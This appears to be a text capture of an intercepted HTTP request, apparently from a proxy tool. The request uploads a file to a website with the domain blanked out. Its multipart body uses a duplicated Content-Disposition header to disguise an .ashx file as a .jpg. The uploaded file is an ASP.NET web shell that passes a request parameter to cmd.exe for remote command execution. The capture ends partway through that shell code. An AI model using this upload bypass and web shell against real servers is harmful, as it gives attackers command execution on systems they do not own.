 Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv1f2hZA1YkEUaAAJ
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://.com/.aspx?fromNav=true
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryv1f2hZA1YkEUaAAJ
21 Content-Disposition: form-data; name="fileAttachment_2"; filename="Untitle1.jpg"
22 Content-Disposition: form-data; name="fileAttachment_2"; filename="Untitle1.ashx"
23 Content-Type: image/jpeg
24
25 <%@ WebHandler Language="C#" Class="Handler2" %>
26 using System;
27 using System.Collections.Generic;
28 using System.Diagnostics;
29 using System.Web;
30 public class Handler2 : IHttpHandler {
31 public void ProcessRequest (HttpContext context) {
32 //string x = "-an";
33 string x = context.Request["x"];
34 Process prc=new Process();
35 prc.StartInfo.FileName="cmd.exe";
36 prc.StartInfo.UseShellExecute=false;
37 prc.StartInfo.RedirectStandardInput = true;
38 prc.StartInfo.RedirectStandardOutput = true;